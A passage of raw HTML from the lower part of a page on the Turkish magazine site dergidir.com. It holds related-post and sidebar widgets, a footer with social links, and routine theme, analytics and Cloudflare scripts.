                <div class="td-module-thumb"><a href="https://dergidir.com/egzersiz-ve-spor-psikolojisine-yeni-bakis-acisi/" rel="bookmark" class="td-image-wrap" title="Egzersiz ve Spor Psikolojisine Yeni Bakış Açısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/1047159_d58fa4ab8966c79cbfbd584d45a7570c-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/1047159_d58fa4ab8966c79cbfbd584d45a7570c-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/12/1047159_d58fa4ab8966c79cbfbd584d45a7570c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Egzersiz ve Spor Psikolojisine Yeni Bakış Açısı" /></a></div>                <a href="https://dergidir.com/category/spor/" class="td-post-category">Spor</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/egzersiz-ve-spor-psikolojisine-yeni-bakis-acisi/" rel="bookmark" title="Egzersiz ve Spor Psikolojisine Yeni Bakış Açısı">Egzersiz ve Spor Psikolojisine Yeni Bakış Açısı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/dunyanin-en-pahali-5-yelkenlisi/" rel="bookmark" class="td-image-wrap" title="Dünyanın En Pahalı 5 Yelkenlisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-23.19.13-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-23.19.13-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-23.19.13-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyanın En Pahalı 5 Yelkenlisi" /></a></div>                <a href="https://dergidir.com/category/spor/" class="td-post-category">Spor</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/dunyanin-en-pahali-5-yelkenlisi/" rel="bookmark" title="Dünyanın En Pahalı 5 Yelkenlisi">Dünyanın En Pahalı 5 Yelkenlisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/snowboard-nasil-secilir/" rel="bookmark" class="td-image-wrap" title="SNOWBOARD NASIL SEÇİLİR?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-29-00.47.05-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-29-00.47.05-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-29-00.47.05-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SNOWBOARD NASIL SEÇİLİR?" /></a></div>                <a href="https://dergidir.com/category/spor/" class="td-post-category">Spor</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/snowboard-nasil-secilir/" rel="bookmark" title="SNOWBOARD NASIL SEÇİLİR?">SNOWBOARD NASIL SEÇİLİR?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697166dcd8cc1" data-td_block_id="td_uid_5_697166dcd8cc1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697166dcd8cc1" data-td_block_id="td_uid_5_697166dcd8cc1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697166dcdb890_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697166dcdb890" ><script type="e71fb74e4bc7a74481cebb92-text/javascript">var block_td_uid_9_697166dcdb890 = new tdBlock();
block_td_uid_9_697166dcdb890.id = "td_uid_9_697166dcdb890";
block_td_uid_9_697166dcdb890.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_697166dcdb890_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697166dcdb890_rand","tdc_css_class_style":"td_uid_9_697166dcdb890_rand_style"}';
block_td_uid_9_697166dcdb890.td_column_number = "1";
block_td_uid_9_697166dcdb890.block_type = "td_block_7";
block_td_uid_9_697166dcdb890.post_count = "4";
block_td_uid_9_697166dcdb890.found_posts = "1424";
block_td_uid_9_697166dcdb890.header_color = "";
block_td_uid_9_697166dcdb890.ajax_pagination_infinite_stop = "";
block_td_uid_9_697166dcdb890.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_9_697166dcdb890);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_697166dcdb890 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/70000-dolarlik-pinpon-masasi-eleven-ravens-stealth/" rel="bookmark" class="td-image-wrap" title="70,000 Dolarlık Pinpon Masası Eleven Ravens Stealth"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-30-15.31.13-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-30-15.31.13-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-30-15.31.13-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="70,000 Dolarlık Pinpon Masası Eleven Ravens Stealth" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/70000-dolarlik-pinpon-masasi-eleven-ravens-stealth/" rel="bookmark" title="70,000 Dolarlık Pinpon Masası Eleven Ravens Stealth">70,000 Dolarlık Pinpon Masası Eleven Ravens Stealth</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T12:34:32+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/emir-turleri/" rel="bookmark" class="td-image-wrap" title="Emir Türleri"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/05/Screen-Shot-2021-05-06-at-23.54.44-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2021/05/Screen-Shot-2021-05-06-at-23.54.44-100x70.png 100w, https://dergidir.com/wp-content/uploads/2021/05/Screen-Shot-2021-05-06-at-23.54.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Emir Türleri" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/emir-turleri/" rel="bookmark" title="Emir Türleri">Emir Türleri</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T20:57:15+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/blockchain-teknolojisi-bankacilik-sektorunu-nasil-etkileyecek/" rel="bookmark" class="td-image-wrap" title="Blockchain Teknolojisi Bankacılık Sektörünü Nasıl Etkileyecek?"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-29-at-22.43.43-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-29-at-22.43.43-100x70.png 100w, https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-29-at-22.43.43-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Blockchain Teknolojisi Bankacılık Sektörünü Nasıl Etkileyecek?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/blockchain-teknolojisi-bankacilik-sektorunu-nasil-etkileyecek/" rel="bookmark" title="Blockchain Teknolojisi Bankacılık Sektörünü Nasıl Etkileyecek?">Blockchain Teknolojisi Bankacılık Sektörünü Nasıl Etkileyecek?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T19:45:18+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/hacim-agirlikli-ortalama-fiyat-vmap-nedir/" rel="bookmark" class="td-image-wrap" title="Hacim Ağırlıklı Ortalama Fiyat (VMAP) Nedir?"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/05/hacim-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/05/hacim-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2021/05/hacim-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hacim Ağırlıklı Ortalama Fiyat (VMAP) Nedir?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/hacim-agirlikli-ortalama-fiyat-vmap-nedir/" rel="bookmark" title="Hacim Ağırlıklı Ortalama Fiyat (VMAP) Nedir?">Hacim Ağırlıklı Ortalama Fiyat (VMAP) Nedir?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T04:36:58+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_697166dcdb890" data-td_block_id="td_uid_9_697166dcdb890">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_697166dcdf45b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697166dcdf45b" ><script type="e71fb74e4bc7a74481cebb92-text/javascript">var block_td_uid_10_697166dcdf45b = new tdBlock();
block_td_uid_10_697166dcdf45b.id = "td_uid_10_697166dcdf45b";
block_td_uid_10_697166dcdf45b.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_697166dcdf45b_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697166dcdf45b_rand","tdc_css_class_style":"td_uid_10_697166dcdf45b_rand_style"}';
block_td_uid_10_697166dcdf45b.td_column_number = "1";
block_td_uid_10_697166dcdf45b.block_type = "td_block_15";
block_td_uid_10_697166dcdf45b.post_count = "4";
block_td_uid_10_697166dcdf45b.found_posts = "1424";
block_td_uid_10_697166dcdf45b.header_color = "";
block_td_uid_10_697166dcdf45b.ajax_pagination_infinite_stop = "";
block_td_uid_10_697166dcdf45b.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_10_697166dcdf45b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_697166dcdf45b class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/sosyal-medya-ve-siyasal-iletisim-82-gun/" rel="bookmark" class="td-image-wrap" title="Sosyal Medya ve Siyasal İletişim (82. Gün)"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/10/25-10-768x768-2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/10/25-10-768x768-2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/10/25-10-768x768-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sosyal Medya ve Siyasal İletişim (82. Gün)" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür - Sanat</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/sosyal-medya-ve-siyasal-iletisim-82-gun/" rel="bookmark" title="Sosyal Medya ve Siyasal İletişim (82. Gün)">Sosyal Medya ve Siyasal İletişim (82. Gün)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/metamaske-avalanche-nasil-eklenir/" rel="bookmark" class="td-image-wrap" title="MetaMask&#8217;e Avalanche Nasıl Eklenir?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/MetaMaske-Avalanche-Nasil-Eklenir-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/MetaMaske-Avalanche-Nasil-Eklenir-218x150.png 218w, https://dergidir.com/wp-content/uploads/2022/08/MetaMaske-Avalanche-Nasil-Eklenir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MetaMask&#039;e Avalanche Nasıl Eklenir" title="MetaMask&#8217;e Avalanche Nasıl Eklenir?" /></a></div>                <a href="https://dergidir.com/category/egitim/" class="td-post-category">Eğitim</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/metamaske-avalanche-nasil-eklenir/" rel="bookmark" title="MetaMask&#8217;e Avalanche Nasıl Eklenir?">MetaMask&#8217;e Avalanche Nasıl Eklenir?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/lightning-network-nedir/" rel="bookmark" class="td-image-wrap" title="Lightning Network Nedir?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/04/Lightning-Network-Nedir.-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/04/Lightning-Network-Nedir.-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/04/Lightning-Network-Nedir.-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lightning Network Nedir?" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/lightning-network-nedir/" rel="bookmark" title="Lightning Network Nedir?">Lightning Network Nedir?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/yeni-nesil-minyatur-sanatcisi/" rel="bookmark" class="td-image-wrap" title="Yeni nesil minyatür sanatçısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/09/öykü-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/09/öykü-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2019/09/öykü-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni nesil minyatür sanatçısı" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür - Sanat</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yeni-nesil-minyatur-sanatcisi/" rel="bookmark" title="Yeni nesil minyatür sanatçısı">Yeni nesil minyatür sanatçısı</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697166dcdf45b" data-td_block_id="td_uid_10_697166dcdf45b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697166dcdf45b" data-td_block_id="td_uid_10_697166dcdf45b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/dergidir" target="_blank">@dergidir</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_11_697166dce6f11_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697166dce6f11" ><div class="td-block-title-wrap"></div><div id=td_uid_11_697166dce6f11 class="td-instagram-wrap td_block_inner td-column-1"></div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_12_697166de25073_rand td_block_template_1">
<style>
/* custom css */
.td_uid_12_697166de25073_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_12_697166de25073_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="/cdn-cgi/l/email-protection#781c1d0a1f111c110a1a0d140c1d16381f15191114561b1715"><span class="__cf_email__" data-cfemail="5f3b3a2d38363b362d3d2a332b3a311f38323e3633713c3032">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Dergidir.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/galatasaray-macinin-yildizi-rodrygoya-ovgu-dolu-sozler/" rel="bookmark" class="td-image-wrap" title="Galatasaray maçının yıldızı Rodrygo&#8217;ya övgü dolu sözler!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/11/5dc570a966a97c5fa7494629-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/11/5dc570a966a97c5fa7494629-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2019/11/5dc570a966a97c5fa7494629-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Galatasaray maçının yıldızı Rodrygo&#8217;ya övgü dolu sözler!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/galatasaray-macinin-yildizi-rodrygoya-ovgu-dolu-sozler/" rel="bookmark" title="Galatasaray maçının yıldızı Rodrygo&#8217;ya övgü dolu sözler!">Galatasaray maçının yıldızı Rodrygo&#8217;ya övgü dolu sözler!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T20:00:17+00:00" ></time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/yusuf-yazici-fransa-kuvvete-dayali-bir-lig/" rel="bookmark" class="td-image-wrap" title="Yusuf Yazıcı: Fransa kuvvete dayalı bir lig"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/11/5dc56cb6ae298bbf7c5318d5-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/11/5dc56cb6ae298bbf7c5318d5-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2019/11/5dc56cb6ae298bbf7c5318d5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Yusuf Yazıcı: Fransa kuvvete dayalı bir lig" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yusuf-yazici-fransa-kuvvete-dayali-bir-lig/" rel="bookmark" title="Yusuf Yazıcı: Fransa kuvvete dayalı bir lig">Yusuf Yazıcı: Fransa kuvvete dayalı bir lig</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T20:01:14+00:00" ></time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697166de2a17e
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166338211","post":"1200","tz":"0","srv":"dergidir.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166338211", "1200" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dergidir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e71fb74e4bc7a74481cebb92-module">
/* <![CDATA[ */
